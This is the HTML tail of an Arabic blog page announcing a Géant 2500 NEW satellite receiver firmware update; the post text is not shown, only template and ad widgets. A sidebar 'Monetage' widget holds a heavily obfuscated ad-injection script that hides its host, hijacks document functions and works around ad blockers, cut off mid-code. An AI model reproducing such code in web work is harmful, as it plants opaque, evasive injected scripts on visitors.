<a class='ic-phone' href='whatsapp://send?text=تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022 : https://www.tatoufdz.net/2022/08/2500-new-226-2022.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2022/08/2500-new-226-2022.html&title=تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2022/08/2500-new-226-2022.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s72-c/Update-Receiver.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2022/08/sr-200hdextreme-4k-131-2022.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Géant 2500 HD New</a>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Géant جيون</a>
<a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Récepteur أجهزة الاستقبال</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New","name": "Géant 2500 HD New"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2022/08/2500-new-226-2022.html","name": "تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Géant 2500 HD New</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Géant 2500 HD New?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=2488797122438258891&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let 